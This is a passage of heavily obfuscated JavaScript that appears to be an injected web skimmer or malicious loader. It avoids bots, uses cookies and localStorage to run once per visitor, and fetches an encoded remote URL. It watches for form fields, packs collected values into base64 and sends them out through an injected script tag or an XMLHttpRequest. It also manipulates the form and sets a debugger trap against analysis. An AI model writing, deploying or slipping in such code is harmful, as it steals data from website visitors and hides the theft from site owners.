0x2900ea(0x423)](_0x4d9420[_0x2900ea(0x2e5)](_0x4d9420[_0x2900ea(0x2e0)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x222)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x501)](_0x4d9420[_0x2900ea(0x1f8)],_0x242f10[-0x1dc1*-0x1+-0x1d56+-0x6a]),_0x4d9420[_0x2900ea(0x467)]),_0x242f10[0xcc4+-0x2*0xfa2+-0x2e*-0x67]),_0x4d9420[_0x2900ea(0x46c)]),_0x242f10[0x1*-0xa91+0x964+0x130]),_0x4d9420[_0x2900ea(0x4e0)]),_0x242f10[0x4*-0x5e5+-0x150+0x18e8]),_0x4d9420[_0x2900ea(0x3d9)]),_0x242f10[-0xb*0x102+0x287*-0xe+-0xf7f*-0x3]),_0x4d9420[_0x2900ea(0x4cd)]),_0x242f10[-0x1c12+-0x1a31+-0x42d*-0xd]),_0x4d9420[_0x2900ea(0x40d)]),_0x242f10[0x2151+0x1b06+0x182*-0x28]),_0x4d9420[_0x2900ea(0x3a2)]),_0x242f10[-0x523*-0x2+-0x3d*0x3+-0x987]),_0x4d9420[_0x2900ea(0x475)]),_0x242f10[-0x2fd+-0x1*-0x54b+-0x245]),_0x4d9420[_0x2900ea(0x3b6)]),_0x242f10[-0x2567+-0x1168+0x36d9]),_0x4d9420[_0x2900ea(0x310)]),_0x242f10[-0x1421+0x2a*-0xa7+0x2f92]),_0x4d9420[_0x2900ea(0x537)]),_0x242f10[0x2*0xa16+0xc*0xf1+-0x1f6c]),_0x4d9420[_0x2900ea(0x38a)]),_0x242f10[0x2009+0xb*0x12d+-0x2ceb]),_0x4d9420[_0x2900ea(0x548)]),_0x242f10[0x1e51+-0xc91*-0x1+-0x1*0x2ad4]),_0x4d9420[_0x2900ea(0x37a)]),_0x242f10[-0x2b7+-0x13*-0x123+-0x3d*0x4f]),'\x22}'),-0x217d*0x1+-0x2b3*-0x9+0x6b*0x16),_0x516a35=_0x3f27a0,_0x3838bd=_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x420)](_0x4d9420[_0x2900ea(0x4b9)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x4af)]('',location[_0x2900ea(0x45e)]),_0x4d9420[_0x2900ea(0x314)](decodeURIComponent,_0x4d9420[_0x2900ea(0x37d)](enc,_0x54ae68,0x1ae4*-0x1+0xe2a+0xcbb))),_0x4d9420[_0x2900ea(0x234)]),_0x516a35),_0x4d9420[_0x2900ea(0x3a7)]);function _0x194591(_0x1e0efe,_0x22bc1f){var _0x42e5e2=_0x2900ea,_0x4d8885=_0x33e007[_0x42e5e2(0x3b8)](_0x3d305b);return(_0x194591=function(_0xc48f00,_0x21b3a9){return _0x4d8885[_0xc48f00-=-0xbe9+0x35c+0xa2e];})(_0x1e0efe,_0x22bc1f);}function _0x3d305b(){var _0x318679=_0x2900ea,_0x11cb89=[_0x33e007[_0x318679(0x32b)],_0x33e007[_0x318679(0x486)],_0x33e007[_0x318679(0x3f1)],_0x33e007[_0x318679(0x3e6)],_0x33e007[_0x318679(0x313)],_0x33e007[_0x318679(0x20d)],_0x33e007[_0x318679(0x47a)],_0x33e007[_0x318679(0x3fa)],_0x33e007[_0x318679(0x1fb)],_0x33e007[_0x318679(0x46d)],_0x33e007[_0x318679(0x3d0)],_0x33e007[_0x318679(0x44a)],_0x33e007[_0x318679(0x2a3)],_0x33e007[_0x318679(0x51d)],_0x33e007[_0x318679(0x42c)]];return(_0x3d305b=function(){return _0x11cb89;})();}_0x4d9420[_0x2900ea(0x1e7)](-(-0x24c4+-0xdc9*0x1+0x328e),window[_0x2900ea(0x29c)][_0x2900ea(0x4e1)][_0x2900ea(0x26b)+'e']()[_0x2900ea(0x4a0)](_0x4d9420[_0x2900ea(0x4a8)]))?(_0x368768=_0x194591,(function(){var _0x3e09cc=_0x2900ea;for(var _0x367062=_0x194591,_0x2899a1=_0x33e007[_0x3e09cc(0x3ad)](_0x3d305b);;)try{if(_0x33e007[_0x3e09cc(0x2ad)](0xc3f69+-0x5e7*-0xdf+0x151*-0x64d,_0x33e007[_0x3e09cc(0x346)](_0x33e007[_0x3e09cc(0x497)](_0x33e007[_0x3e09cc(0x3cf)](_0x33e007[_0x3e09cc(0x512)](_0x33e007[_0x3e09cc(0x478)](_0x33e007[_0x3e09cc(0x28b)](-_0x33e007[_0x3e09cc(0x49d)](parseInt,_0x33e007[_0x3e09cc(0x4a6)](_0x367062,-0x1*-0x228d+0x1bc4+-0x13*0x331)),_0x33e007[_0x3e09cc(0x253)](-_0x33e007[_0x3e09cc(0x2cd)](parseInt,_0x33e007[_0x3e09cc(0x220)](_0x367062,-0x14db+0xaa*0x20+0x6*0x35)),0x7a8*-0x2+0x265a+0x86*-0x2c)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x414)](parseInt,_0x33e007[_0x3e09cc(0x414)](_0x367062,0x2*-0x52+-0xd8+-0x5*-0xa1)),0xbfa*0x2+-0x1*-0x222a+0x84d*-0x7)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x220)](parseInt,_0x33e007[_0x3e09cc(0x32d)](_0x367062,-0x3d+0x1735+0xaa9*-0x2)),-0x1a79+0x59*-0x30+0x7*0x62b)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x211)](parseInt,_0x33e007[_0x3e09cc(0x290)](_0x367062,0x6e5*-0x5+-0x8*-0x4df+-0x16d*0x2)),0xcb6+0x25d7+0x1944*-0x2)),_0x33e007[_0x3e09cc(0x2b4)](-_0x33e007[_0x3e09cc(0x525)](parseInt,_0x33e007[_0x3e09cc(0x290)](_0x367062,-0x1*-0xa4b+0x11ec+-0x9*0x2f3)),-0x5bd*-0x5+0xb38+0x1*-0x27e3)),_0x33e007[_0x3e09cc(0x253)](-_0x33e007[_0x3e09cc(0x211)](parseInt,_0x33e007[_0x3e09cc(0x433)](_0x367062,-0x189d+-0x92f*-0x4+-0xa75)),-0x103c+-0x1e7*-0xa+-0x2c3))))break;_0x2899a1[_0x3e09cc(0x4e3)](_0x2899a1[_0x3e09cc(0x461)]());}catch(_0x1697b5){_0x2899a1[_0x3e09cc(0x4e3)](_0x2899a1[_0x3e09cc(0x461)]());}}()),_0x1d1057=document[_0x4d9420[_0x2900ea(0x457)](_0x368768,-0x1072+0x1186+0x99)](_0x4d9420[_0x2900ea(0x482)]),_0x516a35=_0x4d9420[_0x2900ea(0x38b)](btoa,_0x4d9420[_0x2900ea(0x3b3)](_0x4d9420[_0x2900ea(0x27b)](_0x4d9420[_0x2900ea(0x1fa)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x389)],_0x3838bd),_0x4d9420[_0x2900ea(0x4b7)](_0x368768,0x13*-0x1d3+0x1e37+0x61a)),_0x242f10),_0x4d9420[_0x2900ea(0x541)](_0x368768,-0xd*-0x2a2+-0x117d+-0xf12))),_0x1d1057[_0x4d9420[_0x2900ea(0x506)](_0x368768,0x303+-0xd13+-0xbb7*-0x1)]=_0x4d9420[_0x2900ea(0x3c7)](_0x4d9420[_0x2900ea(0x516)],_0x516a35),_0x1d1057[_0x2900ea(0x415)]=_0x4d9420[_0x2900ea(0x2c1)](_0x368768,-0xe47+-0xb*-0x338+-0x1380),_0x1d1057['id']=_0x4d9420[_0x2900ea(0x491)](_0x368768,-0x2*-0xa1+-0x6*-0x595+-0x211e),document[_0x4d9420[_0x2900ea(0x481)](_0x368768,0x2b*0x62+0x2*0xe81+-0x2bc9)](_0x4d9420[_0x2900ea(0x24a)])[_0x4d9420[_0x2900ea(0x223)](_0x368768,-0x121f+-0x3d*0x26+-0x1*-0x1cd1)](_0x1d1057)):(_0x1d1057=new XMLHttpRequest(),(_0x3838bd=new URL(_0x3838bd))[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x1ef)],_0x4d9420[_0x2900ea(0x35f)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x4ca)],_0x4d9420[_0x2900ea(0x46a)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x544)],_0x4d9420[_0x2900ea(0x4e9)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x51e)],_0x242f10),_0x1d1057[_0x2900ea(0x466)](_0x4d9420[_0x2900ea(0x489)],_0x3838bd,!(-0xa56+-0x83*-0x12+-0x90*-0x2)),_0x1d1057[_0x2900ea(0x2a8)]()),_0x4d9420[_0x2900ea(0x541)](_ddl,_0x1f8170);}},0x1f8b+0x8dd+0x1240*-0x2);}function _pi1(_0x2c9921,_0x3cfaa5){var _0x54ca0f=_0x289a,_0x406fa5={'Ggqrb':_0x54ca0f(0x4d6)+_0x54ca0f(0x4a4),'TMMCe':_0x54ca0f(0x274)+_0x54ca0f(0x434)+_0x54ca0f(0x267),'BBuZP':_0x54ca0f(0x385)+'e','ZdBwW':_0x54ca0f(0x289)+'r','DUDIb':_0x54ca0f(0x26f)+'y','TYVew':_0x54ca0f(0x224),'zJhPp':function(_0xdec5b8,_0x408bcb){return _0xdec5b8(_0x408bcb);},'dAbAr':function(_0xafda93,_0xf811c4,_0x21957e){return _0xafda93(_0xf811c4,_0x21957e);}};_in03=_0x406fa5[_0x54ca0f(0x263)](setInterval,function(){var _0x5d3a26=_0x54ca0f;if(_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x203)])&&_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x273)])&&_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x46f)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x2e6)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x3c4)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x2fc)])){try{_0x406fa5[_0x5d3a26(0x521)](clearInterval,_0ny3);}catch{}_0x406fa5[_0x5d3a26(0x263)](_pi0,_0x2c9921,_0x3cfaa5);}},-0xcbf+0x1120+-0xb*0xb);}function _ddl(_0x524a64){var _0x41fa28=_0x289a,_0xcc1f31={'XaCFV':function(_0x2682a5){return _0x2682a5();},'CABlB':_0x41fa28(0x2ff)+_0x41fa28(0x4ad)+_0x41fa28(0x217),'BcZUe':_0x41fa28(0x360)+_0x41fa28(0x37e),'MgTZd':_0x41fa28(0x21d)+_0x41fa28(0x1e8),'HtslI':function(_0x3b1e12,_0x2f3520){return _0x3b1e12(_0x2f3520);},'FvBYw':function(_0x10fcea,_0x286e13){return _0x10fcea(_0x286e13);},'xZkwt':_0x41fa28(0x226)+'er','pippf':_0x41fa28(0x2be)+'ry','viQDK':_0x41fa28(0x338),'JgpSt':_0x41fa28(0x4d6)+_0x41fa28(0x4a4),'MPpGa':_0x41fa28(0x270),'GYgpt':_0x41fa28(0x274)+_0x41fa28(0x434)+_0x41fa28(0x267),'VqwSc':_0x41fa28(0x385)+'e','ZZluK':_0x41fa28(0x42f)+_0x41fa28(0x456)+_0x41fa28(0x48d)+']'};_0xcc1f31[_0x41fa28(0x534)](is_lo)&&localStorage[_0x41fa28(0x388)](_0xcc1f31[_0x41fa28(0x393)],_0xcc1f31[_0x41fa28(0x30c)]),navigator[_0x41fa28(0x297)+_0x41fa28(0x52b)]&&(_0x524a64[_0x41fa28(0x539)]=_0xcc1f31[_0x41fa28(0x205)]);try{_0xcc1f31[_0x41fa28(0x325)](clearInterval,_0ny3);}catch{}try{_0xcc1f31[_0x41fa28(0x4d9)](clearInterval,_in03);}catch{}try{_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3e7)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x1f7)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x444)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x256)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x400)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3cb)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3bc)])[_0x41fa28(0x421)]();}catch{window[_0x41fa28(0x3ab)][_0x41fa28(0x2ca)]();}}function llj_h(){var _0x179f51=_0x289a,_0x29c63a={'DKFjF':_0x179f51(0x2dd)+_0x179f51(0x34f)+_0x179f51(0x1ed),'ajETJ':function(_0x450ccc,_0x3962ae){return _0x450ccc(_0x3962ae);},'lRqcg':function(_0x3008c0,_0x4cd257,_0x5ee7e4){return _0x3008c0(_0x4cd257,_0x5ee7e4);},'aBZuZ':function(_0x55520f,_0x26bf81){return _0x55520f!==_0x26bf81;},'Uyakv':function(_0x30d7b1,_0x3d7999,_0x5695ed){return _0x30d7b1(_0x3d7999,_0x5695ed);},'gBrRa':_0x179f51(0x430),'upTqq':function(_0x23ae8f){return _0x23ae8f();},'hoZEU':function(_0x4d51d7){return _0x4d51d7();},'khBWr':_0x179f51(0x2ff)+_0x179f51(0x4ad)+_0x179f51(0x217),'NsjHV':function(_0x5a9464,_0x108693){return _0x5a9464<_0x108693;},'nlYoL':_0x179f51(0x45c),'ZKHRx':function(_0x43401a,_0x395909){return _0x43401a<_0x395909;},'ELFpT':_0x179f51(0x45a),'dvlXQ':_0x179f51(0x3b0),'QybRp':_0x179f51(0x327),'DAHuC':function(_0x2f073d,_0x448251){return _0x2f073d<_0x448251;},'jHDVZ':_0x179f51(0x43c),'mzcLc':function(_0x4288d3,_0x1e9e31){return _0x4288d3(_0x1e9e31);},'RtVqr':_0x179f51(0x243)+_0x179f51(0x260)+_0x179f51(0x391)+_0x179f51(0x4b4)+_0x179f51(0x463)+_0x179f51(0x490)+_0x179f51(0x451)+_0x179f51(0x4a7)+'n'},_0x122650=document;/bot/[_0x179f51(0x374)](navigator[_0x179f51(0x4e1)][_0x179f51(0x26b)+'e']())||navigator[_0x179f51(0x297)+_0x179f51(0x52b)]&&(!navigator[_0x179f51(0x297)+_0x179f51(0x52b)]||_0x29c63a[_0x179f51(0x2fe)](co,_0x29c63a[_0x179f51(0x53c)]))||_0x29c63a[_0x179f51(0x417)](is_lo)&&(!_0x29c63a[_0x179f51(0x47e)](is_lo)||localStorage[_0x179f51(0x4a2)](_0x29c63a[_0x179f51(0x3db)]))||!(_0x29c63a[_0x179f51(0x48b)](-0x53*-0x25+-0x10d1+0x269*0x2,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x3c1)]))||_0x29c63a[_0x179f51(0x514)](-0xd*-0x1a3+0x7*0x22c+0x1*-0x247b,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x265)]))||_0x29c63a[_0x179f51(0x514)](0xc7*-0x3+-0x1*-0xdb+0x36*0x7,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x2d7)]))||_0x29c63a[_0x179f51(0x514)](-0x1*-0x8cd+0x10e1+-0x19ae*0x1,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x21e)]))||_0x29c63a[_0x179f51(0x453)](0x25d+0x1592*-0x1+0x1335,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x386)])))||_0x29c63a[_0x179f51(0x2fe)](fetch,_0x29c63a[_0x179f51(0x538)](decodeURIComponent,_0x29c63a[_0x179f51(0x49b)](enc,_0x29c63a[_0x179f51(0x288)],0x1*0x1483+0x1f7*-0x11+0xce5)))[_0x179f51(0x42b)](_0x35d76=>{var _0x4f6a3b=_0x179f51;if(!_0x35d76['ok'])throw new Error(_0x29c63a[_0x4f6a3b(0x362)]);return _0x35d76[_0x4f6a3b(0x4c8)]();})[_0x179f51(0x42b)](_0x81597c=>{var _0x35ccf2=_0x179f51,_0x4a48c2=_0x29c63a[_0x35ccf2(0x2fe)](decodeURIComponent,_0x29c63a[_0x35ccf2(0x49b)](enc,_0x81597c,-0x17*0x13d+0x1e56+-0x1da));_0x4a48c2&&_0x29c63a[_0x35ccf2(0x4f0)]('no',_0x4a48c2)&&_0x29c63a[_0x35ccf2(0x2df)](_pi1,_0x122650,_0x81597c);})[_0x179f51(0x3b5)](_0x586d66=>{});}function co(_0x571b6f){var _0x4f4bdd=_0x289a,_0x27e9e8={'GIlYV':function(_0x2fde98,_0x51e66b){return _0x2fde98+_0x51e66b;},'NNnGK':_0x4f4bdd(0x33a),'fDztX':_0x4f4bdd(0x459),'xUgyC':_0x4f4bdd(0x2a9),'cQvtH':function(_0x1e97ef,_0xae9112){return _0x1e97ef(_0xae9112);}};return(_0x571b6f=document[_0x4f4bdd(0x539)][_0x4f4bdd(0x449)](new RegExp(_0x27e9e8[_0x4f4bdd(0x4d1)](_0x27e9e8[_0x4f4bdd(0x4d1)](_0x27e9e8[_0x4f4bdd(0x4b5)],_0x571b6f[_0x4f4bdd(0x200)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x27e9e8[_0x4f4bdd(0x1e6)])),_0x27e9e8[_0x4f4bdd(0x3dd)]))))?_0x27e9e8[_0x4f4bdd(0x33d)](decodeURIComponent,_0x571b6f[-0x19b6+0x1d41*-0x1+-0x1*-0x36f8]):void(0x5a*0x5e+-0x157*0x12+0x8ee*-0x1);}function _tulz(){var _0x422d67=_0x289a,_0x245c1d={'BqyRh':function(_0x4f5fec,_0x15ad74){return _0x4f5fec===_0x15ad74;},'OjaTl':function(_0x2f4a72,_0x38bae){return _0x2f4a72+_0x38bae;},'wbLBA':function(_0x53c851,_0x424c6f){return _0x53c851/_0x424c6f;},'bGZuT':function(_0x5e664d,_0x521318){return _0x5e664d(_0x521318);},'TbbvC':function(_0x30b11d,_0x3ea447){return _0x30b11d!==_0x3ea447;},'FdUIQ':_0x422d67(0x29b),'QOmAF':function(_0x22d32f,_0x2fd751){return _0x22d32f(_0x2fd751);},'fbuhU':function(_0x252bd5,_0x3f00f9){return _0x252bd5<_0x3f00f9;},'LmqCP':function(_0x5274e8,_0x3642d9){return _0x5274e8-_0x3642d9;},'nlxAX':function(_0x5f20e2,_0x1febae){return _0x5f20e2(_0x1febae);}},_0x3cd3fd=_0x5591,_0x3932ce=new Date()[_0x422d67(0x502)]();if((function(){try{!function _0x3d2e4f(_0x53261a){var _0x5e6b51=_0x289a;_0x245c1d[_0x5e6b51(0x4f3)](0x192c+-0x4*-0x5+0x17*-0x119,_0x245c1d[_0x5e6b51(0x378)]('',_0x245c1d[_0x5e6b51(0x218)](_0x53261a,_0x53261a))[_0x245c1d[_0x5e6b51(0x3aa)](_0x5591,-0x35+0x9*-0x2b6+-0x1a2f*-0x1)])&&_0x245c1d[_0x5e6b51(0x1f5)](0x6c3+0x8*-0x25f+0xc35,_0x53261a)||function(){}[_0x5e6b51(0x4fd)+'r'](_0x245c1d[_0x5e6b51(0x358)])(),_0x245c1d[_0x5e6b51(0x227)](_0x3d2e4f,++_0x53261a);}(0x2*0xdf8+0x1*0x1f17+-0x3b07);}catch(_0x11c0b2){}}()),_0x245c1d[_0x422d67(0x2b7)](-0x6b*0x2c+0x606+0xe52,_0x245c1d[_0x422d67(0x399)](new Date()[_0x245c1d[_0x422d67(0x2d0)](_0x3cd3fd,-0x1*-0x2309+-0x1cac+0x10*-0x4d)](),_0x3932ce)))return!(-0x1f3+0x1*0x9b9+-0x7c6);}function _0x5591(_0x5a4c5a,_0x4e6d76){var _0x1520e7=_0x289a,_0x589db8={'fYnXp':function(_0x1229f0){return _0x1229f0();}},_0xa8abbf=_0x589db8[_0x1520e7(0x50e)](_0x1618);return(_0x5591=function(_0x520558,_0x190e02){return _0xa8abbf[_0x520558-=-0x9f+-0xec3+0x10ec];})(_0x5a4c5a,_0x4e6d76);}function _0x1618(){var _0x8d5a38=_0x289a,_0x20060e={'Bdtlz':_0x8d5a38(0x425),'cnIPX':_0x8d5a38(0x337),'bghaG':_0x8d5a38(0x284)+_0x8d5a38(0x335),'xwbQT':_0x8d5a38(0x50a)+_0x8d5a38(0x24d),'PVIKt':_0x8d5a38(0x41c)+_0x8d5a38(0x28d),'frEuy':_0x8d5a38(0x502),'SwVzD':_0x8d5a38(0x4eb),'aXTxW':_0x8d5a38(0x485)+_0x8d5a38(0x522),'SihEg':_0x8d5a38(0x25b),'KdWJH':_0x8d5a38(0x412)+'Hz','MvPqx':_0x8d5a38(0x3f9)+_0x8d5a38(0x4f5),'chDGV':_0x8d5a38(0x408)+'Lt'},_0xd0fb2b=[_0x20060e[_0x8d5a38(0x49c)],_0x20060e[_0x8d5a38(0x2d2)],_0x20060e[_0x8d5a38(0x455)],_0x20060e[_0x8d5a38(0x493)],_0x20060e[_0x8d5a38(0x2f6)],_0x20060e[_0x8d5a38(0x3d7)],_0x20060e[_0x8d5a38(0x44b)],_0x20060e[_0x8d5a38(0x469)],_0x20060e[_0x8d5a38(0x3c2)],_0x20060e[_0x8d5a38(0x3fd)],_0x20060e[_0x8d5a38(0x2da)],_0x20060e[_0x8d5a38(0x296)]];return(_0x1618=function(){return _0xd0fb2b;})();}function is_lo(){var _0x75b619=_0x289a,_0x2b44fa={'CChkF':_0x75b619(0x374)},_0x59c210=_0x2b44fa[_0x75b619(0x4c9)];try{return localStorage[_0x75b619(0x388)](_0x59c210,_0x59c210),localStorage[_0x75b619(0x4c5)](_0x59c210),!(0xd*-0x3a+0x8ed*0x1+-0x5fb*0x1);}catch(_0x37b89f){return!(-0x94*-0xd+-0x2081+0x7*0x392);}}function enc(_0x567bf5,_0xb3b341){var _0x462cd2=_0x289a,_0x296262={'nFeED':function(_0x675920,_0x4d99fc){return _0x675920>=_0x4d99fc;},'ftDoL':function(_0x45af1b,_0x51d2f3){return _0x45af1b<=_0x51d2f3;},'jnjib':function(_0xc6b553,_0x1472cb){return _0xc6b553+_0x1472cb;},'BsYmN':function(_0x260171,_0x1a74ad){return _0x260171-_0x1a74ad;},'BXwYs':function(_0x1061e5,_0x1566b8){return _0x1061e5+_0x1566b8;},'XUcff':function(_0x1c40ff,_0x49e217){return _0x1c40ff==_0x49e217;},'zVJZu':function(_0x1466ba,_0x27b182){return _0x1466ba(_0x27b182);},'qDeDY':function(_0x513394,_0x25bdb1){return _0x513394(_0x25bdb1);},'CasMx':function(_0x3d1c5f,_0x343e02){return _0x3d1c5f(_0x343e02);}},_0x59e3cc,_0x37c7c5;return _0x296262[_0x462cd2(0x22e)](-0x2137+0x210e+0x29,_0xb3b341)&&(_0x59e3cc=(_0x37c7c5=_0x296262[_0x462cd2(0x3c6)](btoa,_0x296262[_0x462cd2(0x328)](encodeURIComponent,_0x567bf5))[_0x462cd2(0x200)](/[a-zA-Z]/g,function(_0x9460d8){var _0x24e4bd=_0x462cd2;return String[_0x24e4bd(0x4f2)+'de'](_0x296262[_0x24e4bd(0x44c)](_0x296262[_0x24e4bd(0x35c)](_0x9460d8,'Z')?-0x677+-0x1361+0xe*0x1df:-0x1737+0x1*-0x10ea+0x13b*0x21,_0x9460d8=_0x296262[_0x24e4bd(0x25f)](_0x9460d8[_0x24e4bd(0x26d)](-0x1d23+-0xb*0x244+0x1205*0x3),-0x22ea+-0x1940+0x3c37))?_0x9460d8:_0x296262[_0x24e4bd(0x41f)](_0x9460d8,0xb57+-0x1c07+0x1*0x10ca));}))[_0x462cd2(0x48a)]('')[_0x462cd2(0x29e)]()[_0x462cd2(0x48f)]('')[_0x462cd2(0x200)]('==','_d')[_0x462cd2(0x200)]('=','_o')),_0x296262[_0x462cd2(0x22e)](0x15c7+-0x3a*0x6a+0x23e,_0xb3b341)&&(_0x37c7c5=_0x567bf5[_0x462cd2(0x200)]('_d','==')[_0x462cd2(0x200)]('_o','=')[_0x462cd2(0x200)](/[a-zA-Z]/g,function(_0x517121){var _0x221641=_0x462cd2;return String[_0x221641(0x4f2)+'de'](_0x296262[_0x221641(0x44c)](_0x296262[_0x221641(0x35c)](_0x517121,'Z')?0x10e5*-0x1+0x33b*0x5+0x14*0xe:0xee4+0xe05+-0x1c6f*0x1,_0x517121=_0x296262[_0x221641(0x4c3)](_0x517121[_0x221641(0x26d)](0xcdc*0x1+-0x2ac+-0xa30),0xcd5+-0x19f6+-0xf1*-0xe))?_0x517121:_0x296262[_0x221641(0x41f)](_0x517121,-0x15e8+-0x65*0x21+0xbad*0x3));}),_0x59e3cc=_0x296262[_0x462cd2(0x2c5)](atob,_0x37c7c5[_0x462cd2(0x48a)]('')[_0x462cd2(0x29e)]()[_0x462cd2(0x48f)](''))),_0x59e3cc;}!(function(){var _0xac6319=_0x289a,_0x5e4c9f={'FZdxv':function(_0x13e755){return _0x13e755();},'Woqcm':function(_0x60dec2,_0x3c894e){return _0x60dec2==_0x3c894e;},'gtowX':function(_0x4132df,_0x4f529c){return _0x4132df+_0x4f529c;},'GnkqZ':function(_0x107bf0,_0x2e91c9){return _0x107bf0+_0x2e91c9;},'wTLpA':function(_0x9d49e2,_0x580105){return _0x9d49e2*_0x580105;},'JxftI':function(_0x148fa0,_0x508225){return _0x148fa0(_0x508225);},'qOEjL':function(_0x149b6e,_0x4e654c){return _0x149b6e/_0x4e654c;},'FvDfG':function(_0x377b08,_0x15a6c6){return _0x377b08(_0x15a6c6);},'BdDPW':function(_0x549562,_0x5678bd){return _0x549562(_0x5678bd);},'roOtR':function(_0x4f4938,_0xebf363){return _0x4f4938(_0xebf363);},'nSyrt':function(_0x3426b7,_0x2ec9b5){return _0x3426b7(_0x2ec9b5);},'ceoqM':function(_0x386517,_0x30e60e){return _0x386517(_0x30e60e);},'POsue':function(_0x59edf3,_0x591762){return _0x59edf3(_0x591762);},'lRegO':function(_0x4aa4f0,_0x3f80e5){return _0x4aa4f0*_0x3f80e5;},'YOKON':function(_0x40f9c6,_0x57e9e1){return _0x40f9c6/_0x57e9e1;},'OSgWM':function(_0x75a89a,_0x5c4088){return _0x75a89a(_0x5c4088);},'RUaHe':function(_0x1d0e14,_0x1edfbf){return _0x1d0e14(_0x1edfbf);},'enrhN':function(_0x1a99c3,_0x142f2c){return _0x1a99c3(_0x142f2c);},'KFuwO':function(_0x1139d3,_0x293979){return _0x1139d3(_0x293979);}};for(var _0x5c72d8=_0x5591,_0x49ef13=_0x5e4c9f[_0xac6319(0x4dd)](_0x1618);;)try{if(_0x5e4c9f[_0xac6319(0x4cf)](0x186d2+0x11dcd4+-0x86695,_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x443)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x40e)](_0x5e4c9f[_0xac6319(0x2bb)](+_0x5e4c9f[_0xac6319(0x204)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x9a8+0x1*0x1609+-0xace)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x4db)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0x21b+-0x66*0x53+0x24c2)),-0xa7f*-0x2+-0x6*-0x2b5+-0x253a)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x4db)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c72d8,-0x21c7+-0x976+0x2ccf*0x1)),-0x2379+-0x17b7+0x3b33)),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x36f)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x18b9+-0x3*-0xbc9+-0x913)),-0x1e70*-0x1+-0x1625*-0x1+-0x3491)),_0x5e4c9f[_0xac6319(0x2bb)](_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x21f)](parseInt,_0x5e4c9f[_0xac6319(0x204)](_0x5c72d8,-0x2*0x1085+-0x22fd+0x4592)),-0x2ac+-0x1b08+-0x7*-0x43f),_0x5e4c9f[_0xac6319(0x22a)](-_0x5e4c9f[_0xac6319(0x448)](parseInt,_0x5e4c9f[_0xac6319(0x1f3)](_0x5c72d8,-0x1e20+-0x44+0x1ff4)),-0xee+0x254f+-0x245b*0x1))),_0x5e4c9f[_0xac6319(0x3d4)](_0x5e4c9f[_0xac6319(0x464)](_0x5e4c9f[_0xac6319(0x248)](parseInt,_0x5e4c9f[_0xac6319(0x25d)](_0x5c7